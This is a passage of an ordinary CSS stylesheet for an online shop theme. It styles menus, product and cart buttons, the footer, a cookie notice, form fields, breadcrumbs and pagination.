    border-color: #f0f0f0;
}

.magicmenu .nav-desktop .level0 .level-top {
    color: #333333;
}

.magicmenu .nav-desktop .level0.over a,
.magicmenu .nav-desktop .level0.active a,
.magicmenu .nav-desktop .level0.active a span.icon-text,
.magicmenu .nav-desktop .level0 a:hover,
.magicmenu .nav-desktop .level0 a.icon-text:hover {
    color: #000000;
    background-color: rgba(0, 0, 0, 0);
}

.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a {
    color: #333333;
}

.magicmenu .nav-desktop .level0 .level-top-mega .children a,
.magicmenu .nav-desktop p,
.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home {
    color: #666666;
}

.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,
.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home:hover {
    color: #333333;
}

.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,
.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,
.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover {
    background-color: #f0f0f0;
}

.vmagicmenu .block-title {
    background-color: #333333;
}

.vmagicmenu .block-title span {
    color: #ffffff;
}

.vmagicmenu .block-vmagicmenu-content {
    background-color: #ffffff;
}

.vmagicmenu .level0 .level-top-mega,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul {
    background-color: #ffffff;
    border-color: #eaeaea;
}

.vmagicmenu .level0 .level-top,
.vmagicmenu .block-vmagicmenu-content .all-cat span {
    color: #666666;
}

.vmagicmenu .level0:hover,
.vmagicmenu .level0.active,
.vmagicmenu .block-vmagicmenu-content .all-cat span:hover {
    color: #ffffff;
    border-color: #333333;
}

.vmagicmenu .level0:hover .level-top {
    color: #ffffff;
}

.filter-options .filter-options-title {
    color: #2a2a2a;
}

.filter-options .filter-options-title {
    color: #2a2a2a;
}

.item .actions-no .add-to-links a,
.products-list .item .product-item-inner .add-to-links .action,
.product-view .product-shop .product-social-links a,
.product-add-form .product-social-links a {
    color: #707070;
    background-color: #ffffff;
    border-color: #e6e6e6;
}

.item .actions-no .add-to-links a:hover,
.products-list .item .product-item-inner .add-to-links .action:hover,
.product-view .product-shop .product-social-links a:hover,
.product-add-form .product-social-links a:hover {
    color: #ffffff;
    background-color: #f4c33e;
    border-color: #f4c33e;
}

.item .actions-cart .button.btn-cart {
    color: #707070;
    background-color: #ffffff;
    border-color: #e6e6e6;
}

.item .actions-cart .button.btn-cart:hover {
    color: #ffffff;
    background-color: #f4c33e;
    border-color: #f4c33e;
}

button#product-addtocart-button {
    color: #ffffff;
    background-color: #1a1a1a;
    border-color: #1a1a1a;
}

button#product-addtocart-button:hover {
    color: #ffffff;
    background-color: #1a1a1a;
    border-color: #1a1a1a;
}

.magictabs .item .title {
    color: #a9a9a9;
}

.magictabs .item:hover .title,
.magictabs .item.activated .title {
    color: #2a2a2a;
}

.product-item-name .product-item-link {
    color: #3f3f3f;
}

.product-item-name .product-item-link:hover,
.product-item:hover .product-item-name .product-item-link {
    color: #f4c33e;
}

.toolbar .modes-mode {
    color: #bcbcbc;
    border-color: #bcbcbc;
}

.toolbar .modes-mode.active,
.toolbar .modes-mode:hover {
    color: #2a2a2a;
    background-color: #ffffff;
    border-color: #bcbcbc;
}

.policy-box .box-content {
    background-color: #ffffff;
}

.policy-box .box-content:hover {
    background-color: #f4c33e;
}

.policy-box .icon-service {
    color: #4f4f4f;
    background-color: #ffffff;
    border-color: #edecec;
}

.policy-box .box-content:hover .icon-service {
    color: #ffffff;
    background-color: #f4c33e;
    border-color: #f4c33e;
}

.policy-box .service-content .info-title h3 {
    color: #2a2a2a;
}

.policy-box .service-content .sub-title span {
    color: #747474;
}

.policy-box .box-content:hover .service-content .sub-title span,
.policy-box .box-content:hover .service-content .info-title h3 {
    color: #ffffff;
}

.slick-prev,
.slick-next {
    color: #707070;
    background-color: #ffffff;
    border-color: #ffffff;
}

.slick-prev:hover,
.slick-next:hover {
    color: #ffffff;
    background-color: #f4c33e;
    border-color: #ffffff;
}

.footer-item .box-content .content .info,
.footer-item .box-content .content .link-list a {
    color: #959595;
}

.footer-item .box-content .content .link-list a:hover {
    color: #ffffff;
}

.footer-item .title,
.social-feed .section-title h4 {
    color: #ffffff;
}

.page-footer .block-footer-top {
    background-color: #ffffff;
    border-color: #eaeaea;
}

.page-footer .block-footer-bottom {
    background-color: #262626;
    border-color: rgba(0, 0, 0, 0);
}

.cms-static-main-footer {
    border-color: #333333;
}

.page-footer .collapsible p {
    color: #999999;
}

.footer-item .box-content .content .icon {
    color: #a6a6a6;
}

.link-social .link-icon a {
    color: #cecece;
    border-color: #ebebeb;
}

.link-social .link-icon a:hover {
    color: #ffffff;
    background-color: #f4c33e;
    border-color: #f4c33e;
}

.footer .collapsible .form-subscribe-header p {
    color: #333333;
}

.block-subscribe input.input-text {
    color: #888888;
    background-color: #ffffff;
    border-color: #eaeaea;
}

.block-subscribe .actions button.button {
    color: #ffffff;
    background-color: #717171;
    border-color: #717171;
}

.block-subscribe .actions button.button:hover {
    color: #ffffff;
    background-color: #f4c33e;
    border-color: #f4c33e;
}

.footer-copyright .copyright span {
    color: #a3a3a3;
}

.footer-copyright .copyright .active {
    color: #ffffff;
}

.block-footer-copyright .footer .links a:hover {
    color: #ff5555;
}

#backtotop {
    color: #ffffff;
    background-color: #ffffff;
    border-color: #f4c33e;
}

#backtotop:hover {
    color: #ffffff;
    background-color: #ffffff;
    border-color: #f4c33e;
}

#backtotop .fa {
    background-color: #f4c33e;
}


/**PREVIOUS INLINE END **/
::placeholder {
    color: #000 !important;
    opacity: 1 !important;
    ;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #000;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #000;
}

.actions-toolbar .primary {
    float: right !important;
    padding-left: 20px;
}

.fa {
    font-family: FontAwesome !important
}

html,
body {
    height: auto !important
}

img {
    border: 0;
    vertical-align: top;
}

a {
    color: #aaa;
    outline: medium none
}

a:hover {
    text-decoration: none
}

:focus {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 5px;
    line-height: 1.35;
    color: #000000
}

h1 {
    font-size: 20px;
    font-weight: 400
}

h2 {
    font-size: 18px;
    font-weight: 400
}

h3 {
    font-size: 16px;
    font-weight: 700
}

h4 {
    font-size: 14px;
    font-weight: 700
}

h5 {
    font-size: 12px;
    font-weight: 700
}

h6 {
    font-size: 11px;
    font-weight: 700
}

form {
    display: inline
}

fieldset.fieldset input[type="text"],
fieldset.fieldset select,
fieldset.fieldset textarea,
fieldset.fieldset input[type="password"],
fieldset.fieldset input[type="url"],
fieldset.fieldset input[type="tel"],
fieldset.fieldset input[type="search"],
fieldset.fieldset input[type="number"],
fieldset.fieldset input[type="datetime"],
fieldset.fieldset input[type="email"] {
    width: 100%;
}

fieldset {
    border: 0
}

legend {
    display: none
}

table {
    border: 0;
    border-spacing: 0;
    empty-cells: show;
    font-size: 100%
}

caption,
th,
td {
    vertical-align: middle;
    text-align: left
}

strong {
    font-weight: 700
}

address {
    font-style: normal;
    line-height: 1.35;
    color: #333
}

cite {
    font-style: normal
}

q,
blockquote {
    quotes: none
}

q:before,
q:after {
    content: ""
}

small,
big {
    font-size: 1em
}

ul,
ol {
    list-style: none;
    padding: 0
}

.hidden {
    display: block !important;
    border: 0 !important;
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important
}

.nobr {
    white-space: nowrap !important;
    font-size: 12px
}

.wrap {
    white-space: normal !important
}

.a-left {
    text-align: left !important
}

.a-center {
    text-align: center !important
}

.a-right {
    text-align: right !important
}

.v-top {
    vertical-align: top
}

.v-middle {
    vertical-align: middle
}

.f-left,
.left {
    float: left !important
}

.f-right {
    float: right !important;
    width: 100% !important;
}

.f-none {
    float: none !important
}

.f-fix {
    float: left;
    width: 100%
}

.no-display {
    display: none
}

.no-margin {
    margin: 0 0 0 0 !important
}

.no-padding {
    padding: 0 0 0 0 !important
}

.no-bg {
    background: none !important
}

.page-wrapper {
    overflow: hidden
}

.page-print {
    background: #fff;
    padding: 25px 30px;
    text-align: left
}

.page-empty {
    background: #fff;
    padding: 20px;
    text-align: left
}

.page-popup {
    background: #fff;
    padding: 25px 30px;
    text-align: left
}

.main {
    margin: 0;
    padding: 0;
    text-align: left;
    width: 100%;
    display: block;
}

.col-left .currency-switcher {
    display: none
}

.toolbar .modes-mode {
    border-radius: 3px;
    color: #bcbcbc;
    border-color: #bcbcbc
}

.sidebar-main {
    margin: 0;
}

.col-main {
    font-size: 0
}

.col-right {
    margin-top: 60px
}

.catalog-product-view .col-left {
    margin-top: 0
}

.col1-layout .col-main {
    float: none;
    width: auto;
    font-size: 0
}

.page-layout-2columns-left .alocolumns,
.page-layout-2columns-right .alocolumns {
    margin: 0 -15px
}

.col2-left-layout .col-main {
    margin-top: 20px
}

.col2-right-layout .col-main {
    margin-top: 30px
}

.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main {
    margin-top: 0;
    padding: 0 15px
}

.col3-layout .col-main {
    width: 475px;
    margin-left: 17px
}

.col3-layout .col-wrapper {
    float: left;
    width: 687px
}

.col3-layout .col-wrapper .col-main {
    float: right
}

.col2-set .col-1 {
    float: left;
    width: 48.5%
}

.col2-set .col-2,
.col2-set .col-3 {
    float: right;
    width: 48.5%
}

.col2-set .col-narrow {
    width: 32%
}

.col2-set .col-wide {
    width: 65%
}

.col3-set .col-1 {
    float: left;
    width: 32%
}

.col3-set .col-2 {
    float: left;
    width: 32%;
    margin-left: 2%
}

.col3-set .col-3 {
    float: right;
    width: 32%
}

.col4-set .col-1 {
    float: left;
    width: 23.5%
}

.col4-set .col-2 {
    float: left;
    width: 23.5%;
    margin: 0 2%
}

.col4-set .col-3 {
    float: left;
    width: 23.5%
}

.col4-set .col-4 {
    float: right;
    width: 23.5%
}


/*cookie styles*/

#m-cookienotice {
    position: fixed !important;
    width: 100% !important;
    left: 0 !important;
    border: none !important;
    font-size: 16px !important;
    overflow: visible !important
}

#m-cookienotice .m-actions {
    display: block !important;
    margin-top: 15px !important;
}

#m-cookienotice * {
    border: none !important;
}

#m-cookienotice span.titlecookie {
    font-size: 18px !important;
}

.m-message,
#message-custom-css,
#action-custom-css {
    width: 760px !important;
    margin: 0 auto !important;
    display: block !important;
    padding: 0 10px !important;
    float: none !important;
}

#action-custom-css a {
    float: left !important;
    margin-bottom: 10px !important;
    margin-right: 10px !important;
    margin-top: 0 !important;
    border-radius: 0 !important;
    padding: 0 20px !important;
    text-transform: uppercase !important;
    line-height: 43px !important;
    font-size: 14px !important;
}

#m-cookienotice .title {
    margin-top: 15px !important;
}

#m-cookienotice a.m-button {
    color: #000;
    font-weight: 700;
    display: inline-block;
    padding: 0 15px;
    background: #f4c33e !important;
    height: auto !important;
    color: #000 !important;
}

#m-cookienotice:before {
    content: " ";
    display: block;
    width: 200px;
    height: 400px;
    background: url(../images/cookie-consent.png);
    position: absolute;
    right: 20px;
    bottom: 0;
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: bottom right;
}

#m-cookienotice a {
    color: #000 !important;
}

.amgdprcookie-bar-container .amgdprcookie-policy a {
    text-decoration: underline;
}

.amgdprcookie-bar-container .amgdprcookie-policy a:hover {
    text-decoration: none !important;
}


/*cookie styles end*/

textarea {
    font: 12px/15px Roboto, Arial, Helvetica, sans-serif;
}

button {
    background: none;
    background-image: none;
    border: none;
    margin: 0;
    padding: 0;
}

input.input-text,
select,
textarea,
input#mp-delivery-date {
    background: #f5f5f5;
    border: 1px solid #ececec;
}

.cart-summary .block .title strong {
    font-size: 16px !important;
}

input.input-text,
textarea {
    padding: 0 8px;
    height: 35px;
    font-size: 13px
}

input.input-text.qty {
    padding: 0;
}

select {
    padding: 8px
}

select option {
    padding-right: 10px
}

select.multiselect option {
    border-bottom: 1px solid #b6b6b6;
    padding: 2px 5px
}

select.multiselect option:last-child {
    border-bottom: 0
}

textarea {
    overflow: auto;
    height: auto
}

input.radio {
    margin-right: 3px;
    display: inline-block;
    margin-top: 0;
    min-height: 18px
}

input.checkbox {
    margin-right: 3px
}

input.qty {
    width: 2.45em !important
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    border-color: #eee
}

button.button::-moz-focus-inner {
    padding: 0;
    border: 0
}

button.button {
    -webkit-border-fit: lines
}


/*
.actions-toolbar .primary a.action {
  display: inline-block;
  vertical-align: top;
  overflow: visible;
  width: auto;
  border-style: solid;
  border-width: 1px;
  margin: 0;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  padding: 0 10px
}
*/

.review-form .action.submit.primary,
.cart .continue span,
.actions-toolbar .primary .action span,
.amgdprcookie-buttons-block .amgdprcookie-button,
.block-minicart .block-content>.actions>.primary .action.primary,
.block-minicart .block-content>.actions .secondary .viewcart,
.cart.main.actions .action span,
button.action.primary.checkout span,
body #checkout div.iosc-place-order-container button.iosc-place-order-button {
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    padding: 0 20px;
    line-height: 43px;
    font-weight: 600;
    background: #f4c341;
    display: inline-block;
    margin-top: 10px;
    cursor: pointer;
    border-radius: 0 !important;
    letter-spacing: 0 !important;
    text-decoration: none;
}

body #checkout div.iosc-place-order-container button.iosc-place-order-button span {
    margin-top: 0;
}

.block-minicart .block-content>.actions .secondary .viewcart,
.cart.main.actions .action span {
    background-color: #fff;
    border: 2px solid #f4c341;
}

.amgdprcookie-buttons-block .amgdprcookie-button:hover,
.review-form .action.submit.primary:hover,
.cart .continue span:hover,
.actions-toolbar .primary .action span:hover,
button.action.primary.checkout:hover span,
body #checkout div.iosc-place-order-container button.iosc-place-order-button:hover {
    background: #000 !important;
    color: #fff !important;
    opacity: 1 !important;
}

.block-minicart .block-content>.actions>.primary .action.primary:hover,
.block-minicart .block-content>.actions .secondary .viewcart:hover,
.cart.main.actions .action:hover span {
    background-color: #f4c341 !important;
    color: #fff;
}

button.button span span,
.blog-postbox .button-set button.button span span {
    padding: 0
}

.blog-page .accordion-container.mean-container {
    display: none;
}

.post-ftimg-hld.blog-image img {
    width: 100%;
    height: auto
}

button.disabled {
    position: relative
}

button.disabled span {
    padding-left: 5px
}

.product-view .add-to-cart button.button.disabled span,
.block-bundle-summary .box-tocart button.button span {
    padding-left: 10px;
    text-indent: inherit
}

button.btn-checkout.no-checkout span {
    background-position: 0 100%;
    color: #b8baba
}

button.btn-checkout.no-checkout span span {
    background-position: 100% 100%
}

p.control input.checkbox,
p.control input.radio {
    margin-right: 6px
}

#add_recipient_button {
    margin: 0;
    overflow: hidden;
    padding-left: 10px
}

input.input-text:focus,
select:focus,
textarea:focus,
._keyfocus *:focus,
input:focus:not([disabled]),
textarea:focus:not([disabled]),
select:focus:not([disabled]) {
    background-color: #fff;
    box-shadow: none
}

a:hover,
a:focus {
    outline: none;
    text-decoration: none
}

.form-list li {
    margin: 0 0 8px
}

.form-list label,
.fieldset label {
    display: inline-block;
    color: #000;
    font-weight: 400;
    font-size: 13px;
    padding: 0;
    margin: 0;
    line-height: normal
}

.fieldset .newsletter label {
    float: none;
    display: inline-block
}

.form-list label.required em {
    float: right;
    font-style: normal;
    color: #eb340a;
    position: absolute;
    top: 0;
    right: -8px
}

.form-list li.control label {
    float: none;
    margin: 0
}

.form-list li.control input.radio,
.form-list li.control input.checkbox {
    margin-right: 6px;
    margin-top: 0;
    display: inline-block;
    vertical-align: top
}

.form-list li.control .input-box {
    clear: none;
    display: inline;
    width: auto
}

.radio,
.checkbox {
    display: inline-block;
    margin-top: 0 !important
}

.form-list .input-box {
    display: block;
    clear: both;
    width: 100%;
    padding-bottom: 5px
}

.form-list input.input-text {
    width: 100%
}

.form-list textarea {
    width: 100%;
    height: 10em
}

.form-list select {
    width: 100%
}

.form-list li.additional-row {
    border-top: 1px solid #ccc;
    margin-top: 10px;
    padding-top: 7px
}

.form-list li.additional-row .btn-remove {
    float: right;
    margin: 5px 0 0
}

.form-list .input-range input.input-text {
    width: 74px
}

.form-list-narrow li {
    margin-bottom: 0
}

.form-list-narrow li .input-box {
    margin-bottom: 6px
}

.form-list-narrow li.wide .input-box {
    width: 260px
}

.form-list-narrow li.wide input.input-text,
.form-list-narrow li.wide textarea {
    width: 254px
}

.form-list-narrow li.wide select {
    width: 260px
}

.contact-content .field textarea {
    height: 172px
}

.map-conttact {
    margin-bottom: 20px
}

.map-conttact iframe {
    width: 100%
}

.contact-content {
    margin-bottom: 20px;
    margin-top: 20px
}

.contact-content .field {
    margin-bottom: 10px
}

.contact-content .field .label {
    margin-bottom: 5px
}

.contact-index-index .contact {
    margin-bottom: 50px;
    margin-top: 50px;
    display: block
}

.map-store {
    margin-bottom: 30px
}

.contact-content .captcha {
    clear: both;
    padding: 0 15px
}

.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box {
    width: auto
}

.form-list .name-prefix {
    width: 65px
}

.form-list .name-prefix select {
    width: 55px
}

.form-list .name-prefix input.input-text {
    width: 49px
}

.form-list .name-suffix {
    width: 65px
}

.form-list .name-suffix select {
    width: 55px
}

.form-list .name-suffix input.input-text {
    width: 49px
}

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year {
    float: left;
    width: 85px
}

.form-list .customer-dob input.input-text {
    display: block;
    width: 74px
}

.form-list .customer-dob label {
    font-size: 10px;
    font-weight: 400;
    color: #888
}

.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month {
    width: 60px
}

.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text {
    width: 46px
}

.form-list .customer-dob .dob-year {
    width: 140px
}

.form-list .customer-dob .dob-year input.input-text {
    width: 134px
}

.buttons-set {
    clear: both;
    margin: 2em 0;
    padding: 0;
    text-align: right
}

.buttons-set.buttons-set-contact {
    padding: 0 15px
}

.box-review_form .form-add .buttons-set {
    padding: 15px 0;
    margin: 0
}

.buttons-set p.required {
    margin: 0 0 10px;
    float: right;
    line-height: 30px
}

.buttons-set .back-link {
    float: right;
    margin: 0
}

.buttons-set button.button {
    float: left
}

.buttons-set-order {
    margin: 10px 0 0
}

.buttons-set-order .please-wait {
    padding: 12px 7px 0 0
}

.fieldset {
    background: #fff;
    padding: 22px 25px 12px 33px;
    margin: 28px 0
}

.fieldset .legend {
    display: block;
    border-bottom: none;
}

.fieldset .legend span {}

.form.create.account>.fieldset {
    float: left;
    padding: 0 25px;
    width: 50%;
    margin: 20px 0 25px
}

.form.create.account .actions-toolbar {
    clear: both;
    padding: 0 25px
}

.customer-account-forgotpassword .fieldset {
    padding: 0;
    margin: 0 0 25px
}

.account .fieldset {
    margin: 0;
    padding: 0
}

.account .actions-toolbar {
    padding: 20px 0 0
}

.abs-discount-block-desktop .block:nth-child(2)+*,
.login-container .block:nth-child(2)+*,
.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,
.block-addresses-list .items.addresses>.item:nth-child(2)+*,
.form-edit-account .fieldset:nth-child(2)+*,
.form-address-edit .fieldset:nth-child(2)+*,
.storecredit .block:nth-child(2)+*,
.paypal-review-discount .block:nth-child(2)+*,
.cart-discount .block:nth-child(2)+* {
    clear: both
}

.multishipping-checkout-address-newshipping .fieldset,
.contact-index-index .fieldset {
    margin: 0;
    padding: 0
}

.validation-advice {
    clear: both;
    min-height: 13px;
    margin: 3px 0 0;
    padding-left: 17px;
    font-size: 11px;
    font-weight: 700;
    line-height: 13px;
    background: url(../../../../../frontend/Alothemes/bencher5/en_US/Magento_Theme/images/validation_advice_bg.gif) 2px 0 no-repeat;
    color: #eb340a;
    width: 270px
}

.validation-failed {
    border: 1px dashed #eb340a !important;
    background: #faebe7 !important
}

p.required {
    font-size: 11px;
    text-align: right;
    color: #eb340a
}

.action.edit span:hover,
.action.back span:hover,
.action.remind span:hover {
    text-decoration: underline
}

.action.back.customization:hover span {
    color: #fff;
    text-decoration: none
}

.v-fix {
    float: left
}

.v-fix .validation-advice {
    display: block;
    width: 12em;
    margin-right: -12em;
    position: relative
}

.success {
    color: #3d6611;
    font-weight: 700
}

.error {
    color: #df280a;
    font-weight: 700
}

.notice {
    color: #e26703
}

.messages,
.messages ul {
    list-style: none none;
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important
}

.messages {
    width: 100%;
    overflow: hidden
}

.messages li {
    margin: 0 0 10px 0 !important
}

.messages li li {
    margin: 0 0 3px 0 !important
}

.error-msg,
.success-msg,
.note-msg,
.notice-msg {
    padding: 8px 8px 8px 32px !important;
    background: no-repeat 10px 9px !important;
    min-height: 24px !important;
    padding: 8px 8px 8px 32px !important;
    font-size: 11px !important
}

.error-msg {
    border-color: #f16048;
    background: #faebe7 url(../images/i_msg-error.gif);
    color: #df280a
}

.success-msg {
    border-color: #446423;
    background: #eff5ea url(../images/i_msg-success.gif);
    color: #3d6611
}

.note-msg,
.notice-msg {
    border-color: #fcd344;
    background: #fafaec url(../images/i_msg-note.gif);
    color: #3d6611
}

#popupNewsletterMessages.messages {
    padding: 40px 9px 10px 10px !important
}

.breadcrumbs {
    font-size: 14px;
    line-height: 1;
    margin: 0;
    padding: 0
}

.catalog-category-view .breadcrumbs,
.catalogsearch-result-index .breadcrumbs {
    line-height: 60px;
}

.breadcrumbs li {
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    line-height: 20px;
}

.breadcrumbs li.home span {
    display: none
}

.breadcrumbs li.home .fa {
    font-size: 20px;
    line-height: 20px
}

.breadcrumbs li:before {
    color: #a4a2a2 !important;
    content: "";
    font: 300 10px/10px FontAwesome;
    margin-right: -3px
}

.breadcrumbs li.home:before {
    display: none
}

.breadcrumbs li.home {
    background: none;
    padding-left: 0;
}

.breadcrumbs li.item a {
    font-size: 14px;
    outline: medium none;
    color: #000;
    text-decoration: none;
    font-weight: 400
}

.breadcrumbs li a,
.breadcrumbs li strong {
    font-size: 14px;
    padding: 0 5px;
    font-weight: 900
}

.breadcrumbs li a:hover {
    text-decoration: underline;
    color: #000
}

.breadcrumbs li strong {
    color: #000
}

.breadcrumbs ul {
    margin: 0;
    padding: 0
}

.pagecrumbs-info {
    float: left;
    color: #000;
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 1.5em
}

#callus a {
    color: #fff;
    padding-left: 10px
}

.page-title {
    width: 100%;
    overflow: hidden;
    margin: 25px 0
}

.page-title-wrapper {
    padding-right: 50px !important;
}

.page-title h1,
.page-title h2,
.page-title-wrapper h1,
.page-title-wrapper h2 {
    font-size: 20px;
    color: #222;
    text-transform: uppercase;
    font-weight: 400
}

.page-title h1 span,
.page-title h2 span,
.page-title-wrapper h1 span,
.page-title-wrapper h2 span {
    font-size: 20px
}

body.account .page-title-wrapper h1,
body.account .page-title-wrapper h1 span,
.category-view .page-title-wrapper h1 span {
    font-size: 36px;
}

.item .actions-cart .button.btn-cart:hover {
    background-color: #f4c33e !important;
    border-color: #f4c33e !important;
    color: #000 !important
}

.page-layout-1column .page-title-wrapper h1 {
    margin: 0;
}

.cart-container {
    margin: 0;
}

.page-layout-1column .page-title-wrapper h1 span {
    font-size: 50px;
    font-weight: 900;
    text-align: left;
    color: #000;
    position: relative;
    z-index: 2;
    display: block;
    margin: 0;
    padding: 0;
    line-height: 1em
}

.page-title .separator {
    margin: 0 3px
}

.page-title .link-rss {
    float: right;
    margin: 7px 0 0
}

.title-buttons {
    text-align: right
}

.form-login-register .box-form-login strong {
    text-align: center;
    position: relative;
    font-size: 22px;
    margin: 0 0 20px;
    text-transform: uppercase;
    font-weight: 600;
}

.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 {
    float: left
}

.subtitle,
.sub-title {
    color: #333;
    font-size: 17px;
    padding: 5px 0 0;
    text-transform: uppercase
}

.page-products .page-title-wrapper {
    text-align: center
}

.catalogsearch-result-index .contenttitle {
    display: none
}

.pager {
    padding: 0;
    border-top: 0;
    text-align: center;
    float: right;
    margin: 0;
    display: none
}

.pager .amount {
    float: left;
    margin: 0
}

.pager .amount strong {
    font-weight: 400
}

.pager .limiter {
    float: right
}

.pager .limiter label {
    vertical-align: middle;
    font-weight: 400;
    margin: 0
}

.pager .limiter select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle
}

.pager .pages strong {
    display: none;
    color: #2a2a2a;
    float: left;
    font-size: 14px;
    font-weight: 400;
    line-height: 45px;
    padding-right: 10px
}

.pager .pages ol {
    display: inline
}

.pages .pages-items {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0 17px;
    position: relative;
    z-index: 2
}

.toolbar .pages .pages-items {
    display: inline-flex
}

.pages li {
    display: inline-block;
    margin: 0 5px 0 0;
    width: 34px;
    height: 34px;
    float: left;
    line-height: 33px;
    border: 1px solid #ddd;
    border-radius: 3px
}

.pages li a {
    border: 0;
    display: block;
    padding: 0;
    text-decoration: none;
    height: 32px;
    line-height: 32px;
    color: #444;
    font-weight: 900;
    border-radius: 3px
}

.pages li.current,
.pages li.current:hover,
.pages li:hover,
.pages li a:hover {
    background-color: #1a1a1a;
    border-color: #1a1a1a;
    color: #fff
}

.pages li:hover,
.pages li a:hover {
    background-color: #fff;
    color: #000;
    border-color: #bcbcbc
}

.pages li.current .page {
    color: #fff
}

.pages li a .fa {
    padding-left: 5px
}

.pages>.label,
.pages .item .label,
.pages .action.next>span,
.pages .action.previous>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.pages .action.next:before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 13px;
    font-weight: 700;
    line-height: inherit;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top
}

.pages .action.previous:before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 13px;
    font-weight: 700;
    line-height: inherit;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top
}

.shippingAddress-street>.control>div>label.label {
    border: 1px solid #f00;
    display: none;
}

.sorter-label,
.limiter .label {
    font-size: 14px;
    font-weight: 400;
    color: #848383;
    float: left;
    padding: 0 10px 0 0;
    margin: 0;
    line-height: 30px
}

.sorter .limiter {
    margin: 0;
    padding: 0 0 0 15px
}

.sorter {
    display: inline-block;
    float: left
}

.limiter {
    float: right
}

.limiter-text {
    display: none
}

.limiter-options {
    margin: 0
}

.toolbar .limiter,
.toolbar .sorter {
    padding-top: 0
}

.modes {
    float: left
}

.modes-mode.mode-grid {
    margin-right: 10px
}

.modes-mode {
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    float: left;
    outline: medium none;
    padding: 4px 9px;
    text-align: center
}

.modes-mode:before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: 400;
    line-height: inherit;
    overflow: hidden;
    text-align: center;
    vertical-align: middle
}

.modes-mode>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.mode-list:before {
    content: ""
}

.abs-visually-hidden-desktop-s,
.modes-label {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.toolbar-amount,
.products.wrapper~.toolbar .modes {
    display: none
}

.products.wrapper~.toolbar {
    border: 0;
    margin-top: 0
}

.toolbar {
    border-radius: 5px;
    padding: 0;
    margin: 15px 0;
    text-align: center
}

.toolbar .modes,
.toolbar .toolbar-sorter,
.toolbar .field.limiter,
.toolbar .pages-items {
    margin-top: 7px;
    margin-bottom: 7px
}

.data-table {
    width: 100%;
    border: 1px solid #eee
}

.data-table .odd,
.data-table .even {
    background: #fff
}

.cart.table-wrapper .product-item-name a,
.data-table tbody tr td .cart-price .price {
    color: #3f3f3f;
    text-decoration: none;
    font-size: 14px
}

.data.table tbody tr td input.qty {
    color: #707070;
    text-align: center;
    width: 35px !important;
    float: left;
    height: 35px;
    border: 0;
    background-color: transparent
}

.data-table tfoot {
    border-bottom: 1px solid #eee
}

.data-table tfoot tr {
    background-color: #fff !important
}

.data-table tfoot td {
    padding-top: 1px;
    padding-bottom: 1px;
    border-bottom: 0
}

.data-table tfoot strong {
    font-size: 16px
}

.data-table tbody th,
.data-table tbody td {
    border-bottom: 1px solid #eee;
    border-right: 1px solid #eee
}

.data.table .custom-qty {
    width: 110px;
    margin: 0 auto;
    background-color: #f5f5f5;
    border: 1px solid #ebebeb
}

.data.table .custom-qty .alo_qty {
    width: 35px;
    float: left;
    height: 35px;
    line-height: 35px;
    text-align: center;
    outline: medium none;
    font-size: 12px
}

.cart.table-wrapper .col {
    padding: 10px 0;
    vertical-align: middle;
}

.cart.table-wrapper .col.price,
.cart.table-wrapper .col.qty {
    padding: 10px;
}

.cart.table-wrapper .item .col.item {
    padding: 30px 0 0;
}

#super-product-table .col.item,
#super-product-table .col.qty {
    padding: 0 10px;
}

#super-product-table .col.qty {
    text-align: center;
}

#super-product-table .col.qty .control.qty {
    display: flex;
}

.cart.table-wrapper .item-actions td {
